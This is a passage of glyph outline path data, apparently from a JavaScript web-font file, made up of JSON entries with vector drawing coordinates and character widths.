v2,-4,7,-5,11,-7xm55,-143v0,-2,0,-16,-2,-8v1,5,1,18,2,8xm68,-153v0,2,3,4,2,0r-2,0xm96,-148v1,-2,1,0,2,1xm70,-147v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm44,-144v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm60,-143r0,3v1,-1,2,-2,0,-3xm38,-142v1,0,1,1,2,1v-1,-1,-1,-1,-2,-1xm25,-141r0,0r0,0xm25,-141r-2,3v1,-1,2,-2,2,-3xm54,-136v0,6,-2,14,0,19v0,-6,2,-14,0,-19xm59,-136v-1,4,1,7,2,1xm36,-135v-2,0,-4,4,-2,5v2,-2,2,-2,2,-5xm100,-134v-1,4,4,9,3,2v-1,-1,-2,-1,-3,-2xm92,-131r-3,1xm24,-130r-1,2v0,0,1,-1,1,-2xm35,-127v0,3,3,14,3,7v-1,-2,1,-8,-3,-7xm44,-124v0,-2,-3,-4,-2,0r2,0xm59,-126v0,2,1,2,2,1v0,-1,-1,-1,-2,-1xm119,-126v-3,0,-5,0,-3,3v3,1,2,-2,3,-3xm101,-122v1,1,1,2,2,2v4,-5,-6,-6,-2,-2xm71,-118v0,-2,-4,-6,0,-6r0,6xm89,-122v5,2,9,7,16,7v-6,-2,-9,-6,-16,-7xm58,-122v0,1,3,5,2,1v-1,0,-1,-1,-2,-1xm129,-112v1,-7,-9,-10,-4,-3v1,1,2,2,4,3xm26,-116v0,1,4,5,3,0r-3,0xm108,-114v4,1,6,4,11,4v-2,-3,-7,-3,-11,-4xm61,-109v0,-5,-3,-4,-4,0r4,0xm52,-99v7,-4,8,-10,2,-13xm65,-108v1,-4,-2,-3,-2,-1v0,0,1,1,2,1xm130,-107v-1,-1,-4,-2,-4,0r4,0xm40,-104v0,-1,-4,-4,-4,-1v1,1,2,1,4,1xm70,-104v1,1,2,2,0,3r0,-3xm44,-102v1,1,2,1,3,2v0,-1,-2,-2,-3,-2xm60,-101v-5,0,-1,8,-1,12v5,0,0,-8,1,-12xm128,-95v0,-6,-18,-6,-28,-5v4,7,20,0,28,5xm33,-97v-2,0,-2,3,0,3r0,-3xm23,-83v1,-6,-3,-20,-4,-10v3,2,1,8,4,10xm65,-97v-1,0,-3,1,-1,2v0,-1,1,-1,1,-2xm41,-94v-2,-1,-4,1,-1,1v1,0,0,0,1,-1xm27,-94r1,0r-1,0xm55,-93v-2,0,-2,4,0,5r0,-5xm35,-85v0,1,0,2,1,2xm55,-82v-1,-1,-1,-1,-2,0r2,0xm25,-67v3,-9,-9,-17,-3,-4xm49,-81v-3,-1,-1,5,-1,2xm37,-78r0,-1r0,1xm27,-77v0,1,2,3,3,3v0,-1,-1,-3,-3,-3xm109,-76v-1,0,-2,-2,-2,0r2,0xm41,-73v-1,-4,-7,-2,-8,0v3,-1,6,-1,8,0xm143,-73v-2,-3,-5,-2,-8,0v2,2,6,3,8,0xm148,-75v1,0,2,2,2,0r-2,0xm45,-73r0,1r0,-1xm31,-70v-1,-2,-1,0,-2,1xm52,-71v-2,0,-3,1,-1,2xm45,-64v-1,-2,-1,0,-2,1v1,0,1,-1,2,-1xm26,-63v-3,2,-2,8,-1,11v8,-1,-1,-5,1,-11xm37,-63v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm153,-63v0,2,1,3,3,3v0,-2,0,-4,-3,-3xm144,-61v-2,-1,-2,1,-2,3v1,0,2,-1,2,-3xm66,-61v1,1,1,2,0,3r0,-3xm138,-58v0,-1,-4,-3,-3,0r3,0xm131,-58v0,-2,-3,1,-3,1xm114,-57r1,0r-1,0xm41,-48v2,0,1,2,0,2r0,-2xm149,-47v-3,-1,-4,2,-1,2xm154,-46v1,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm64,-40v-3,-2,1,-8,3,-4v-1,1,-1,4,-3,4xm46,-44v6,0,3,2,0,2r0,-2xm31,-43r1,0r-1,0","w":182},{"d":"108,-278r10,0v-3,0,-7,2,-10,0xm122,-278r6,0v-2,0,-4,2,-6,0xm135,-278r-3,0r3,0xm162,-116v9,-36,5,-85,15,-120v5,0,2,-5,4,-11v-3,0,-3,9,-5,4v3,-11,3,-18,3,-34r23,-1v-5,1,-8,4,0,4v8,4,16,-3,19,4v-1,-7,4,-2,9,-2v-2,5,3,16,-6,14v8,2,1,15,1,22v-1,-2,-1,-9,-4,-6v6,20,-3,39,-5,58v-4,0,-2,-15,-6,-4v6,53,-13,88,-18,137v-2,0,-4,-2,-5,0v2,1,3,4,0,4v-1,-1,-3,-3,-3,0v-3,12,-26,2,-35,6v3,-8,-18,1,-13,-9v-2,-3,-4,-1,-6,-3v-4,-21,-4,-47,-11,-65v2,-1,3,-3,0,-4v-3,-1,-5,-1,-5,3v-1,19,-4,60,-15,75v2,0,4,1,2,3r-50,0v2,-7,-10,-6,-2,-10v-3,-2,-6,1,-7,-1v-3,-27,-14,-60,-12,-84v-8,-13,-8,-39,-6,-58v-4,1,-2,8,-4,11r-9,-49v3,0,7,-10,1,-10r-2,6v-1,-9,-5,-18,1,-23v-7,3,-5,-8,-6,-13v4,-9,12,10,10,-3v11,4,27,-8,40,-1r8,94v-5,1,0,5,-1,10v3,3,0,2,-2,4v15,7,7,36,14,51v8,-37,7,-81,14,-119v-1,-2,-4,-17,4,-14v-6,-8,1,-17,1,-25v2,4,4,0,9,2v-3,0,1,7,0,11v4,-6,0,-13,13,-11v4,8,-3,25,8,28v0,-8,-8,-24,1,-28v2,5,6,-5,8,4v1,-8,4,-2,9,-4r-2,-1v3,-2,5,-1,5,3r11,146v-1,1,-4,1,-4,4v3,1,6,-5,8,-2v-5,3,2,5,3,7xm205,-277v3,-2,10,0,15,-1xm228,-274v1,-2,1,0,2,1xm36,-269v-2,-1,-5,2,-1,2xm100,-265v0,-5,-5,-3,-1,0r1,0xm226,-267v-2,-1,-2,-1,-2,2xm135,-265v1,-1,4,-2,2,-3v-1,1,-2,2,-2,3xm207,-267v0,1,0,1,1,1xm221,-266v-1,1,-1,6,0,3r0,-3xm125,-267v0,7,-1,15,3,19v-1,-7,1,-15,-3,-19xm132,-263v0,-5,-1,-4,-1,0r1,0xm216,-253v1,-6,-3,-17,-2,-10v0,4,-1,8,2,10xm108,-265v-1,2,-2,6,0,8v1,-3,2,-5,0,-8xm206,-263r-1,1v0,0,1,0,1,-1xm207,-261v0,2,0,3,1,5v0,-2,0,-4,-1,-5xm98,-259v-2,0,-2,3,0,3r0,-3xm136,-259v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm220,-258v0,2,1,6,4,5xm131,-258v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm37,-254v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm100,-254v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm210,-250v-1,-2,-4,-4,-3,1xm221,-251v-1,3,-2,5,1,7v0,-2,1,-6,-1,-7xm216,-250v0,1,-2,2,0,2v0,-1,1,-1,0,-2xm214,-228v1,-6,1,-21,-6,-18xm93,-244v-2,-2,-3,3,-3,3v3,1,1,-2,3,-3xm205,-235v2,9,0,24,5,30v0,-7,-1,-23,-5,-30xm179,-232v-2,0,-1,2,-1,3xm191,-230v-1,1,-1,2,0,3r0,-3xm185,-230r-1,1v1,0,1,0,1,-1xm120,-213v0,3,-1,7,2,7v0,-3,-1,-5,-2,-7xm206,-204r0,1r0,-1xm209,-196v3,0,3,-3,3,-6v-4,-1,-2,4,-3,6xm123,-192v-2,4,3,14,3,20v1,-8,6,-18,-3,-20xm46,-191v0,1,1,2,2,3v0,-1,-1,-3,-2,-3xm178,-189v-1,1,-1,2,0,3r0,-3xm101,-189v0,2,-1,5,1,6v0,-2,1,-5,-1,-6xm58,-184v0,-5,-1,-4,-1,0r1,0xm119,-182v-1,-2,-1,0,-2,1xm207,-183v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm53,-182r5,11v-1,-4,0,-11,-5,-11xm123,-171v-1,0,-1,0,-1,1xm101,-169r1,4v0,-2,0,-3,-1,-4xm123,-167v0,3,-1,6,1,8v0,-3,1,-7,-1,-8xm106,-157v-2,-1,-5,-3,-4,1r6,3v0,-1,-1,-3,-2,-4xm118,-158v0,2,1,2,3,3v0,-2,0,-4,-3,-3xm101,-151v3,-6,-2,-5,-2,-1v0,0,1,1,2,1xm120,-150v1,-4,-3,-4,-3,-1xm143,-149r0,2r0,-2xm117,-147v0,3,1,4,2,1xm105,-143r0,2v1,-1,1,-1,0,-2xm143,-143v-5,-1,-5,2,-1,3xm88,-141v-2,-1,-6,3,-2,2v1,-1,2,-1,2,-2xm116,-137r2,0r-2,0xm88,-135v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm179,-131v0,-1,-1,-1,-1,0r1,0xm89,-132v1,1,2,2,2,0r-2,0xm119,-131v-2,0,-4,4,-2,4xm149,-120v-6,1,-11,5,-15,9v7,-1,11,-5,15,-9xm146,-113r2,2v0,-1,-1,-2,-2,-2xm136,-105v-3,-2,-8,0,-7,4v3,-1,5,-2,7,-4xm96,-103v-3,-2,-5,-2,-3,3v1,1,3,2,4,2v0,-2,0,-3,-1,-5xm101,-99v0,4,8,9,4,1v-1,-1,-2,-1,-4,-1xm45,-98v-2,1,-7,4,-4,5xm129,-92v1,3,3,13,5,6v-2,-2,-3,-14,-5,-6xm97,-95v1,2,0,7,4,7v0,-4,0,-7,-4,-7xm48,-94v-1,2,-4,4,-2,6v1,-2,4,-4,2,-6xm141,-86v1,2,0,5,3,4v1,-3,-1,-4,-3,-4xm54,-85v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm135,-79v-2,-3,-2,-2,-3,1r1,3xm95,-81v-2,-1,-3,2,-1,3v0,-1,1,-2,1,-3xm52,-80v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm181,-80v1,1,2,2,3,2v-1,-1,-2,-2,-3,-2xm136,-74v0,5,7,4,9,7v-1,-5,-5,-6,-9,-7xm93,-65v1,-2,3,-4,1,-7xm51,-71v-1,3,3,8,2,2v0,-1,-1,-1,-2,-2xm183,-70v0,2,0,3,1,4v0,-1,-1,-3,-1,-4xm154,-65v0,2,3,3,2,0r-2,0xm159,-62v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm167,-57v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm172,-54v0,0,0,1,1,1xm96,-48v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm174,-45v0,2,1,2,2,1v0,-1,-1,-1,-2,-1","w":239},{"d":"52,-292v14,-5,35,-12,50,-8r-26,7v8,0,21,-6,26,-2v1,3,-6,3,-3,5v8,0,18,-4,20,-7v-6,0,-12,4,-16,3v7,-11,53,-3,40,15v5,1,-1,9,1,16v4,-7,4,-20,3,-26v11,4,14,15,22,21v-2,2,-5,7,0,4v4,1,5,6,3,9r1,-1v4,13,5,32,2,47r-3,0v5,4,-3,11,-9,12v-2,-1,-5,-9,-7,-5v1,1,5,3,2,4v-1,-1,-2,-2,-2,1v4,-1,0,3,1,5v-2,-2,-5,-2,-5,-6r4,1v0,-3,-4,-1,-6,-3v0,3,2,7,0,8v-1,-3,-2,-5,-4,-1v6,2,-12,16,-2,17v3,4,9,-2,10,4v-1,0,-3,-2,-4,0v1,1,0,4,3,4v-1,-1,-1,-3,0,-4v2,1,3,1,5,0v-11,15,-20,32,-38,40v1,-1,3,-1,4,0v-1,2,-1,2,-3,1v-7,15,-29,24,-38,39v-1,-1,-3,-3,-5,-3v4,2,3,6,-2,7v-4,-9,3,-24,-5,-30v3,5,3,21,0,29v-7,-2,-1,-12,-4,-14r2,0v0,-2,-3,-4,-4,-1v-1,-11,0,-17,1,-25v-9,3,3,26,-4,30v5,4,5,9,3,14v-5,-4,-11,1,-18,1v3,8,-11,5,-13,12r4,0v1,-5,15,-10,20,-11v0,3,0,7,2,3v0,-3,2,-5,4,-2v0,1,-1,4,1,4v-2,-4,0,-9,3,-4v0,-4,4,-4,6,-1v-1,12,6,30,1,39v-1,-5,-2,-3,-4,0r-16,3v2,-2,-1,-3,-3,-3v-2,0,2,4,-2,3v0,-1,-2,-2,-3,-2v0,1,1,1,1,2v-6,2,-5,-5,-9,-2v0,2,-1,3,-2,1v-3,-8,-8,-18,-7,-24v-7,1,-1,9,-2,10v-7,-3,-2,-12,-4,-23v0,3,6,10,4,4r3,-2v-2,3,1,6,2,8v-1,-15,-4,-14,-9,-19r2,0v-6,-7,6,-21,11,-12v-2,-5,0,-10,5,-6v0,-5,0,-6,-1,-9v3,3,5,-3,6,-5v3,-9,16,-17,20,-27v3,2,3,-4,4,1v2,9,-2,31,9,25v-13,-4,-9,-33,2,-34v0,0,3,-3,-2,-8v2,1,5,2,5,-1v-1,1,-1,1,-2,1v9,-14,16,-21,20,-29v0,3,-2,7,0,9v1,-14,13,-33,7,-8v-1,2,-2,4,0,6v5,-9,0,-28,8,-36v-1,-6,2,-3,-1,-15v6,1,2,-6,3,-11v0,-6,-5,-12,-4,-4r2,-2v0,2,1,5,-1,5v-5,-11,-21,-12,-33,-12r0,-4r-10,24v0,-1,0,-2,-1,-3v-1,12,3,21,-5,27v5,2,-1,2,-1,5v0,0,1,0,1,-1v0,7,-6,-1,-12,1v2,0,5,-2,0,-2v-1,-1,-1,-1,-2,0r0,3v-6,0,-7,-7,-12,-1v0,-1,2,-3,0,-4r-2,1v7,-5,-6,-23,-7,-14v3,-2,5,1,5,4v-1,-1,-2,-3,-3,0v2,5,-1,10,1,14v-3,-2,-6,2,-8,0v0,-1,1,-2,1,-3v-3,0,-2,5,-5,3v1,-7,-3,-18,6,-17v0,6,3,5,2,0v-3,-4,-4,-1,-8,0v3,-10,-8,-37,7,-34v0,-2,3,-4,2,-7v-3,2,-3,6,-9,5v2,-8,2,-3,6,-8r-1,3v12,1,16,1,18,11v3,-12,-5,-15,-6,-26v-2,0,-4,2,-2,4v4,0,3,5,4,8r-4,-1v2,2,9,5,2,4v-9,-4,-14,-9,-6,-13r1,4v-2,-15,14,-7,19,-14v0,1,-2,4,1,3v2,0,3,-3,0,-2xm132,-302v2,0,6,-1,7,1v-2,0,-6,1,-7,-1xm105,-300r-1,0r1,0xm121,-294v0,-2,-2,-1,-2,0r2,0xm135,-293v-1,0,-1,0,-1,1xm94,-293r0,1r0,-1xm58,-292v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm65,-292r0,1r0,-1xm126,-291r1,0r-1,0xm84,-291r0,1r0,-1xm96,-290v-1,-1,-1,-1,-2,0r2,0xm116,-291v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm49,-288v0,0,1,-4,2,-2xm89,-290r3,3v0,-2,-1,-3,-3,-3xm131,-290v0,1,1,4,1,1xm135,-290v0,1,1,4,1,1xm87,-288v0,-2,-2,0,-3,0r3,0xm83,-289v-2,-1,-2,1,-1,1v1,0,1,0,1,-1xm106,-288v0,2,1,3,3,3xm112,-288v1,1,2,2,4,2v-1,-1,-2,-2,-4,-2xm60,-287v-1,-2,-2,-1,-3,1v1,1,3,1,3,-1xm74,-287r0,-1r0,1xm44,-287r0,1r0,-1xm133,-287v0,1,0,2,1,2v0,0,0,-2,-1,-2xm56,-285v-1,0,-3,2,-1,2xm126,-285v0,2,3,3,2,0r-2,0xm136,-284v1,1,3,4,5,2r-1,2v2,0,2,-3,0,-3xm53,-283v-2,-2,-8,5,-2,2v1,0,2,-1,2,-2xm89,-283r1,0r-1,0xm113,-283v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm54,-278v-2,1,-3,2,1,2v-2,-4,4,-6,0,-6xm103,-282r1,0r-1,0xm131,-282v-1,0,-1,0,-1,1xm134,-282r0,1r0,-1xm62,-281v-1,-2,-1,0,-2,1v1,2,1,0,2,-1xm91,-282v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm153,-282v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm138,-280v-1,-2,-1,0,-2,1v1,0,2,0,2,-1xm129,-279v2,5,-3,8,1,12v0,-4,4,-11,-1,-12xm133,-279r1,1xm149,-279v-2,0,0,0,0,1r0,-1xm52,-279v-1,0,-3,1,-3,2v1,0,2,-1,3,-2xm91,-279r1,1xm114,-271v1,0,-7,-13,-5,-2v2,2,4,-1,5,2xm60,-277v-2,0,-5,2,-2,3v1,-1,2,-2,2,-3xm137,-277v-2,3,2,6,1,1v0,0,0,-1,-1,-1xm92,-276v0,0,-2,1,0,1r0,-1xm160,-276v-2,0,-1,3,0,5r0,-5xm104,-274v-1,-1,-2,-1,-2,0r2,0xm153,-272v-1,-2,-2,-4,-2,0r2,0xm143,-275v-3,-1,-2,2,-2,4r1,1xm62,-275r1,1xm49,-274r0,0r0,0xm29,-274v2,0,2,1,3,3v-2,0,-2,-1,-3,-3xm118,-274v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm36,-274v0,1,0,2,1,2v0,0,0,-2,-1,-2xm59,-274r1,2v0,0,0,-2,-1,-2xm88,-274v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm54,-273v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm155,-273v0,1,1,1,1,2v0,-1,-1,-1,-1,-2xm107,-273v-3,-1,-4,2,-2,3xm101,-272v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm93,-269v-3,1,-11,0,-8,3v5,0,9,-6,8,-3xm137,-271v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm98,-270v-1,0,-2,0,-3,1v1,0,2,0,3,-1xm61,-270v-1,0,-1,0,-1,1xm54,-270r1,4v-2,0,-6,-4,-5,0v10,1,2,7,11,2v-2,-5,-4,1,-7,-6xm148,-267r0,-2r0,2xm156,-269r0,1r0,-1xm141,-269v0,1,1,4,1,1xm102,-268r0,1r0,-1xm163,-267r1,1xm67,-266v0,0,-1,-2,-1,0r1,0xm110,-267v0,1,0,1,1,1v0,0,0,-1,-1,-1xm100,-266r1,1xm104,-266v1,1,2,6,4,4v-2,0,-2,-3,-4,-4xm122,-266v1,1,1,1,2,1xm75,-265r1,0r-1,0xm89,-265r0,0r0,0xm128,-265r0,0r0,0xm93,-261v1,-1,1,-5,-1,-3v0,1,0,2,1,3xm103,-264r1,1xm119,-264v-2,0,-2,0,-2,2xm149,-263v0,0,-1,-2,-1,0r1,0xm66,-263r1,0r-1,0xm123,-262r0,-1r0,1xm115,-262v1,2,2,2,3,3v0,-2,-1,-2,-3,-3xm35,-259v1,-1,2,-2,-1,-2v0,1,0,1,1,2xm61,-262v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm127,-262v0,0,-2,0,-2,1v1,0,2,0,2,-1xm143,-254v-7,-1,-3,-8,-9,-7v1,2,3,3,1,5v-1,-1,-2,-2,-3,-2v4,2,0,7,3,8v0,-5,4,-6,8,-4xm151,-262v-1,1,-1,1,0,2r0,-2xm52,-261v-1,4,1,5,3,6v0,-2,-1,-4,-3,-6xm80,-261r0,3r0,-3xm90,-260r0,-1r0,1xm140,-260r0,1r0,-1xm74,-259r1,0r-1,0xm127,-259r2,0r-2,0xm39,-259v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm36,-259v2,3,2,10,-1,13r0,-11v-1,5,-7,3,-7,10v3,1,3,-6,6,-3v1,6,0,13,-6,7v-2,8,6,19,3,7v3,-3,3,7,7,3v-4,0,-3,-9,-2,-11v2,3,0,10,4,10v-4,-8,3,-21,-4,-25xm84,-259r1,2v-1,0,-1,-1,-1,-2xm140,-258v1,1,3,1,4,1v-1,-1,-3,-1,-4,-1xm161,-258v0,1,-2,4,1,3xm77,-257r1,1xm121,-255v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm50,-255v1,1,2,2,4,3v-1,-2,-2,-2,-4,-3xm156,-252v-1,-3,-5,-4,-6,-2v0,2,1,5,3,3v-1,-1,-1,-1,-1,-2xm159,-241v-1,3,-1,5,3,4v-1,-6,-1,-10,0,-16v-3,-1,-3,1,-3,4v-1,-1,-3,-1,-4,-1v11,6,-2,9,-7,13r-5,0v2,5,5,0,10,2v-4,-5,3,-4,6,-6xm164,-253v0,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm46,-251v-1,16,-1,22,0,35v3,-5,2,-27,0,-35xm43,-250v-1,0,-1,0,-1,1xm168,-250v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm56,-250v-2,0,-6,3,0,2v-3,9,-1,9,-3,19v0,-2,3,-6,2,-1v0,1,-1,4,1,4v0,-8,2,-17,0,-24xm126,-249r1,1xm156,-248r-1,0r1,0xm131,-246r0,-1r0,1xm67,-247v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm146,-246v0,1,1,1,1,1xm116,-241v0,-6,0,-5,2,-1v0,5,-1,4,-2,1xm39,-244v1,1,3,1,4,1v-1,-1,-3,-1,-4,-1xm126,-242r0,0r0,0xm169,-240v-1,-2,-1,-2,-2,0r2,0xm42,-241r0,1r0,-1xm134,-239v0,0,0,1,1,1xm54,-238v-2,-1,-6,3,-2,3v1,-1,2,-2,2,-3xm133,-238r1,1xm138,-231v0,-4,-5,-6,-6,-1r3,-1v-3,5,-10,5,-15,10v4,-1,10,-7,14,-5v-1,2,0,2,0,4xm173,-235v-2,0,0,1,0,2r0,-2xm157,-234r1,0r-1,0xm160,-234v0,1,3,3,2,0r-2,0xm142,-232v-1,-1,-1,-1,-2,0r2,0xm39,-232v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm44,-231r-1,0r1,0xm62,-229v0,0,-1,-2,-1,0r1,0xm126,-230v-2,0,-4,3,-2,3xm150,-230v0,1,1,1,2,1xm139,-228r1,0r-1,0xm170,-227v0,1,1,0,1,1v0,-1,0,-1,-1,-1xm148,-227r1,1v0,-1,0,-1,-1,-1xm139,-226v0,1,1,0,1,1v0,-1,-1,0,-1,-1xm174,-226r0,1r0,-1xm50,-225r1,0r-1,0xm57,-225v-2,0,-3,6,-1,6xm143,-225v0,4,-9,3,-7,6v3,-1,7,-3,7,-6xm172,-223r0,0r0,0xm37,-223v1,2,2,5,2,9v-2,-2,-2,-5,-2,-9xm74,-220r0,-2r0,2xm125,-222r0,1r0,-1xm129,-222v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm122,-217v-1,-3,-1,-5,-1,0r1,0xm147,-221v0,1,1,2,1,2xm33,-219r-1,-1xm127,-219r1,0r-1,0xm141,-219r1,0r-1,0xm172,-219v-1,0,-3,2,-1,2xm27,-219v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm135,-217v0,0,-7,2,-3,3v-1,-2,2,-3,3,-3xm31,-218r-1,5v1,-3,6,-4,1,-5xm162,-218v0,6,2,3,2,0r-2,0xm146,-216r0,-1r0,1xm138,-217v-3,-1,-2,2,-3,5r2,1xm159,-216v0,1,0,1,1,1v0,0,0,-1,-1,-1xm56,-215r-1,1xm148,-216v0,1,0,2,1,2v0,0,0,-2,-1,-2xm171,-214r-2,1xm151,-214v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm164,-214v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm117,-214v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm127,-214v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm151,-208v-3,-1,-5,-9,-7,-2xm160,-213v0,0,0,1,1,1v0,0,0,-1,-1,-1xm141,-212v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm129,-211r2,1xm112,-211v1,1,1,1,0,2r0,-2xm134,-209r-1,4v3,0,4,-2,1,-4xm121,-208v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm125,-206v2,-2,0,-2,-1,-1v0,1,0,1,1,1xm159,-208v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm147,-208v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm130,-207v-3,1,-7,4,-5,6v2,-2,5,-3,5,-6xm144,-207v-1,1,-3,1,-1,2xm119,-207v-2,13,-1,24,0,37v4,-2,1,-11,1,-17v0,1,-1,6,-1,2v0,-9,3,-16,0,-22xm153,-205v-2,0,-1,2,-1,3v2,0,1,-2,1,-3xm116,-203r-1,1xm147,-204v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm167,-204v1,2,1,2,3,1xm144,-203r1,1v0,0,0,-1,-1,-1xm132,-201v0,1,0,1,1,1v0,0,0,-1,-1,-1xm148,-201v-1,1,-8,4,-4,4v2,0,3,-2,4,-4xm127,-199v-1,-2,-1,-2,-2,0r2,0xm135,-201v0,1,0,1,1,2v0,-1,0,-2,-1,-2xm139,-199v0,1,-2,2,0,2r0,-2xm167,-194v-2,-5,7,-5,3,-2v-1,7,-5,3,-10,3v0,-3,5,-2,7,-1xm115,-197v-1,-1,-2,-2,-2,1xm161,-197v-2,2,-1,6,-4,8v0,-4,2,-6,4,-8xm136,-197r0,5r0,-5xm123,-196r-2,5v1,-1,6,-1,4,-3r-2,1v1,-1,1,-2,0,-3xm140,-194r0,-1r0,1xm132,-195v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm145,-190v-1,-1,-4,-7,-3,-1xm154,-192v1,0,1,1,1,2v-1,0,-1,-1,-1,-2xm160,-190v0,-1,0,-1,1,-1xm150,-190v1,1,3,4,0,3r0,-3xm114,-189r0,2v1,-1,1,-1,0,-2xm167,-187v-1,-1,-3,-2,0,-2r0,2xm106,-188v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm148,-188v1,0,2,1,2,2v-1,0,-2,-1,-2,-2xm155,-185v0,-2,0,-2,2,-2v0,1,-1,1,-2,2xm162,-187v0,1,-3,3,-2,0r2,0xm148,-187v0,1,-1,2,-3,2v-1,-2,1,-2,3,-2xm142,-185v-3,0,-16,7,-16,10v5,-4,11,-6,16,-10xm150,-186v3,0,2,5,0,5r0,-5xm165,-186v1,0,1,1,1,2v0,0,-1,-1,-1,-2xm112,-184v0,2,3,3,2,0r-2,0xm132,-183r-2,1xm109,-183r0,1r0,-1xm160,-181v0,-2,0,-2,2,-2v0,1,-1,1,-2,2xm145,-183v1,1,2,1,3,2v-1,-1,-2,-1,-3,-2xm113,-181v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm158,-181v1,0,1,0,1,1v-1,0,0,0,-1,-1xm116,-181v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm145,-180v1,0,1,1,2,2v-1,0,-2,-1,-2,-2xm157,-178v0,-1,0,-1,1,-1xm133,-178r0,1r0,-1xm103,-177v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm108,-177v-1,0,-1,0,-1,1xm116,-177v0,0,1,2,1,0r-1,0xm159,-173v-1,-1,-3,-4,0,-3r0,3xm145,-175v0,0,-2,0,-2,1v1,0,1,0,2,-1xm136,-175v0,1,0,1,1,1v0,0,0,-1,-1,-1xm124,-174v-1,0,-1,0,-1,1xm91,-173r-1,0r1,0xm147,-171v-5,-5,-7,6,-5,2v1,-1,3,-2,5,-2xm88,-168v-1,0,-1,0,-1,1xm119,-168v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm123,-168r1,0r-1,0xm136,-168v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm116,-168r0,1r0,-1xm146,-165r-1,-1xm110,-163v0,2,-2,5,0,7v0,-2,2,-6,0,-7xm120,-161v-1,-1,-2,0,-2,1v0,1,0,1,1,2xm87,-157v0,-4,-1,-3,-1,0r1,0xm77,-160r2,0r-2,0xm114,-158v0,2,-1,6,1,6v0,-2,1,-5,-1,-6xm75,-156v1,0,1,1,1,2v-1,0,-1,-1,-1,-2xm120,-155v-2,0,-1,3,-1,4xm110,-154r1,1xm138,-152v0,0,0,2,1,2v0,0,0,-2,-1,-2xm113,-147v1,1,0,3,2,3v0,-1,-1,-2,-2,-3xm74,-144v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm129,-143v0,1,1,2,1,2v0,-1,0,-2,-1,-2xm68,-142v-1,0,-1,1,-1,2xm125,-139r0,2v2,0,1,-2,0,-2xm68,-136v-1,-1,-2,1,-2,1xm102,-137v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm124,-137v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm62,-136v0,0,0,1,1,1v0,0,0,-1,-1,-1xm111,-135v0,-1,-1,-1,-1,0r1,0xm114,-136v-1,2,-1,4,0,6r0,-6xm116,-129v-1,1,-8,3,-4,3v2,0,4,-1,4,-3xm81,-124r1,1v0,0,0,-1,-1,-1xm109,-123r1,0r-1,0xm117,-122v0,1,-1,1,-2,2xm98,-120r-1,-1xm107,-121v-1,1,-3,2,-3,4v1,-1,2,-2,3,-4xm77,-120v-2,6,7,14,5,6r-1,2v-1,-4,-4,-3,-4,-8xm112,-116v0,-1,1,-4,3,-3xm81,-118v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm109,-112v1,-2,1,-4,2,-1xm101,-114r1,1xm99,-113r0,2r0,-2xm107,-113v1,0,1,1,1,2v-1,0,-1,-1,-1,-2xm52,-112v1,1,3,2,5,3v-1,-2,-2,-3,-5,-3xm37,-111r1,1v-1,0,-1,0,-1,-1xm101,-104v-1,-2,4,-8,7,-6v-2,3,-3,4,-7,6xm67,-110r1,1xm35,-109v1,0,2,0,2,1v-1,0,-2,0,-2,-1xm83,-108r0,0r0,0xm95,-108v-1,1,-2,2,-2,3v1,-1,1,-2,2,-3xm58,-108r3,3xm77,-106r0,-1r0,1xm58,-101v0,-4,-5,-4,-5,0r5,0xm91,-104v-1,0,-3,1,-1,1xm97,-104v1,0,2,0,2,1v-1,0,-2,0,-2,-1xm88,-101v-3,-4,-1,4,-7,2v0,-1,2,-4,-1,-4v-3,1,-1,4,1,5v3,3,5,-1,7,-3xm50,-103v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm83,-102r1,1xm92,-99r7,-2v-2,2,-6,7,-7,2xm40,-99r1,1xm55,-98r1,1xm30,-97v-2,-1,-2,1,-2,3xm69,-97r0,1r0,-1xm43,-97r1,0r-1,